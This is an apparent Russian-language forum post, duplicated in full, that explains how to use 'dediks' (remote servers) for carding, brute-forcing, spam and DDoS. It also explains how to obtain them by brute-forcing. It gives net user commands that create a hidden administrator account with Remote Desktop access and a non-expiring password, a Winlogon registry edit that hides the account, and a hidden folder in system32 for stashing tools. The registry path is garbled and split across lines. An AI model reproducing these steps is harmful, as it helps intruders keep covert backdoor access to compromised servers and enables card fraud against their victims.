Ganebal
Пользователь
- Регистрация
- 27.10.15
- Сообщения
- 82
- Реакции
- 109
- Баллы
- 18
- Нарушения
- 0 / 4
Выделенный сервер (dedicated server, также дедик) — вид хостинга, при котором клиенту целиком
предоставляется отдельная физическая машина. Обычно используется для запуска приложений,
которые не могут сосуществовать на одном сервере с другими проектами или имеют повышенные
требования к ресурсам.
Как подключиться к дедику?
Подключиться к дедику можно с помошью встроеного в ОС windows утилиты: Подключение к
удаленному рабочему столу. Пуск => Программы => Стандартные => Связь => Подключение к
удаленному рабочему столу.
На что требуется обращать внимание при выборе дедика?
Скорость интернет соединения, Память(RAM), Камень(процессор), ОС. Вот примеры:
Win2003 Ram 1gb CPU 3 Pentium4 Америка
Входящая скорость 4.57 Mбит/сек
Исходящая скорость 1.49 Mбит/сек
Для чего нужен дедик?
Дедик подходит для любых дествий для которых вам нужно сменить свою геолокацию.
(Любые кардинг-темы в которых вам нужно сделать геолокацию под кардхолдера)
Также применяют для брута, спама, флуда, ддоса и многого другого. В общем, для всех тех операций,
которые требуют продолжительного включенного компьютера и его нагрузки.
Где достать дедик?
Есть два способа:
5/425
1) Это, конечно же, покупка. (В полезных контактах форума можно найти селлеров)
2) Сбрутить самостоятельно.
Правила работы с дедиками!
Запускаем командную строку (Пуск > Выполнить > cmd.exe) и пишем в ней следующее:
Код:net user Имя_пользователя пароль /add
net localgroup Administrators Имя_пользователя /add
net localgroup "Remote Desktop Users" Имя_пользователя /add
net accounts /maxpwage:unlimited
Теперь давайте разберём каждую команду:
net user Имя_пользователя пароль /add - Добавляет нового пользователя с указанным именем и
паролем
net localgroup Administrators Имя_пользователя /add - Добавляет нужного пользователя к группе
администраторов
net localgroup "Remote Desktop Users" Имя_пользователя /add - Добавляет нужного пользователя к
группе удалённых пользоваелей
net accounts /maxpwage:unlimited - позволяет избежать истечения срока действия пароля (14 дней)
Например если ты хочешь создать учётку с именем user и паролем password,то команды будут
выглядеть так:
Код:net user user password /add
net localgroup Administrators user /add
net localgroup "Remote Desktop Users" user /add
net accounts /maxpwage:unlimited
Отлично,учётка создана.Теперь нам нужно её скрыть из винлогона,чтобы твоя учётка не светилась
среди других пользователей.
Для этого заходим в регистр (Пуск > Выполнить > regedit.exe) переходим в
HKEY_LOCAL_MACHINEHKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows
NTCurrentVersionWinlogonSpecialAcc. Для начала нам нужно создать свою учётную запись, так как если
мы будем проделывать все свои чёрные дела под учёткой админа, то плакал наш дедик как только
прийдёт админ и увидит что творится в его учётке.
Создавать учётку мы будем через командную строку, так как это быстрее и удобнее. Итак, приступим к
созданию учётки:
ountsUserList и создаём там новый параметр DWORD (правой кнопкой мыши,новый параметр
6/425
DWORD) Называем этот параметр именем твоего аккаунта,и присваиваем ему численное значение 0.
Далее идём в C:\Documents and Settings и скрываем там папку со своим акком со всеми
подкаталогами и файлами. (Правой кнопкой мыши > свойства > ставим галочку на "скрытый" и жмём
применить)
И ещё, создайте себе папку в C:\WINDOWS\system32 или же глубже, и тоже сделайте её скрытой со
всеми файлами папками и подкаталогами. Она будет вам нужна для того, чтобы хранить там все
нужные вам файлы.
Всё, теперь у вас есть скрытая учётка на дедике и папка, куда вы будете пихать всё своё добро. Можете
смело дисконнектиться от дедика и заходить под своей учёткой.
Примечание:
Не стоит на дедик ничего инсталлировать, всё лейте в уже установленном виде.
Делайте это через облачные сервисы или файлообменники.
Т.е. заливайте с основной машины на файлообменники папки с установленным софтом и скачивайте с дедика.
предоставляется отдельная физическая машина. Обычно используется для запуска приложений,
которые не могут сосуществовать на одном сервере с другими проектами или имеют повышенные
требования к ресурсам.
Как подключиться к дедику?
Подключиться к дедику можно с помошью встроеного в ОС windows утилиты: Подключение к
удаленному рабочему столу. Пуск => Программы => Стандартные => Связь => Подключение к
удаленному рабочему столу.
На что требуется обращать внимание при выборе дедика?
Скорость интернет соединения, Память(RAM), Камень(процессор), ОС. Вот примеры:
Win2003 Ram 1gb CPU 3 Pentium4 Америка
Входящая скорость 4.57 Mбит/сек
Исходящая скорость 1.49 Mбит/сек
Для чего нужен дедик?
Дедик подходит для любых дествий для которых вам нужно сменить свою геолокацию.
(Любые кардинг-темы в которых вам нужно сделать геолокацию под кардхолдера)
Также применяют для брута, спама, флуда, ддоса и многого другого. В общем, для всех тех операций,
которые требуют продолжительного включенного компьютера и его нагрузки.
Где достать дедик?
Есть два способа:
5/425
1) Это, конечно же, покупка. (В полезных контактах форума можно найти селлеров)
2) Сбрутить самостоятельно.
Правила работы с дедиками!
Запускаем командную строку (Пуск > Выполнить > cmd.exe) и пишем в ней следующее:
Код:net user Имя_пользователя пароль /add
net localgroup Administrators Имя_пользователя /add
net localgroup "Remote Desktop Users" Имя_пользователя /add
net accounts /maxpwage:unlimited
Теперь давайте разберём каждую команду:
net user Имя_пользователя пароль /add - Добавляет нового пользователя с указанным именем и
паролем
net localgroup Administrators Имя_пользователя /add - Добавляет нужного пользователя к группе
администраторов
net localgroup "Remote Desktop Users" Имя_пользователя /add - Добавляет нужного пользователя к
группе удалённых пользоваелей
net accounts /maxpwage:unlimited - позволяет избежать истечения срока действия пароля (14 дней)
Например если ты хочешь создать учётку с именем user и паролем password,то команды будут
выглядеть так:
Код:net user user password /add
net localgroup Administrators user /add
net localgroup "Remote Desktop Users" user /add
net accounts /maxpwage:unlimited
Отлично,учётка создана.Теперь нам нужно её скрыть из винлогона,чтобы твоя учётка не светилась
среди других пользователей.
Для этого заходим в регистр (Пуск > Выполнить > regedit.exe) переходим в
HKEY_LOCAL_MACHINEHKEY_LOCAL_MACHINESOFTWAREMicrosoftWindows
NTCurrentVersionWinlogonSpecialAcc. Для начала нам нужно создать свою учётную запись, так как если
мы будем проделывать все свои чёрные дела под учёткой админа, то плакал наш дедик как только
прийдёт админ и увидит что творится в его учётке.
Создавать учётку мы будем через командную строку, так как это быстрее и удобнее. Итак, приступим к
созданию учётки:
ountsUserList и создаём там новый параметр DWORD (правой кнопкой мыши,новый параметр
6/425
DWORD) Называем этот параметр именем твоего аккаунта,и присваиваем ему численное значение 0.
Далее идём в C:\Documents and Settings и скрываем там папку со своим акком со всеми
подкаталогами и файлами. (Правой кнопкой мыши > свойства > ставим галочку на "скрытый" и жмём
применить)
И ещё, создайте себе папку в C:\WINDOWS\system32 или же глубже, и тоже сделайте её скрытой со
всеми файлами папками и подкаталогами. Она будет вам нужна для того, чтобы хранить там все
нужные вам файлы.
Всё, теперь у вас есть скрытая учётка на дедике и папка, куда вы будете пихать всё своё добро. Можете
смело дисконнектиться от дедика и заходить под своей учёткой.
Примечание:
Не стоит на дедик ничего инсталлировать, всё лейте в уже установленном виде.
Делайте это через облачные сервисы или файлообменники.
Т.е. заливайте с основной машины на файлообменники папки с установленным софтом и скачивайте с дедика.